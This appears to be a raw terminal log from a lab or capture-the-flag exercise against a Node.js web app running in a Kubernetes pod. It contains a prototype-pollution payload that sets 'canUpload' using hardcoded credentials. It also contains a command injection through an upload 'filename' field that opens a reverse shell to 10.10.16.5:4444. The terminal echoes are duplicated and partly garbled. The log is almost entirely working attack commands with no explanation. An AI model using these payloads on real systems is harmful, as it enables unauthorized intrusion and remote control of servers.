 valid_lft forever preferred_lft forever
# curl -X PUT http://10.42.0.71:3000/  -H "Content-Type: application/json" -d '{  "auth": { "name": "felamos", "password": "Winter2021" },"message": { "__proto__":{"canUpload":tru
e} }}'
_":{"canUpload":true} }}'mos", "password": "Winter2021" },"message": { "__proto__
# curl http://10.42.0.71:3000/
curl http://10.42.0.71:3000/
# curl http://10.42.0.71:300/
curl http://10.42.0.71:300/
curl: (7) Failed to connect to 10.42.0.71 port 300: Connection refused
# curl -X POST http://10.42.0.71:3000/upload \
-H "Content-Type: application/json" \
-d '{
  "auth": {
    "name": "felamos",
    "password": "Winter2021"
curl -X POST http://10.42.0.71:3000/upload \
>   },
  "filename": "& bash -c \"sh -i >& /dev/tcp/10.10.16.5/4444 0>&1\""
}'
-H "Content-Type: application/json" \
> -d '{
>   "auth": {
>     "name": "felamos",
>     "password": "Winter2021"
>   },
>   "filename": "& bash -c \"sh -i >& /dev/tcp/10.10.16.5/4444 0>&1\""
> }'
# hostname
hostname
webapp-deployment-9546bc7cb-zjnnh
#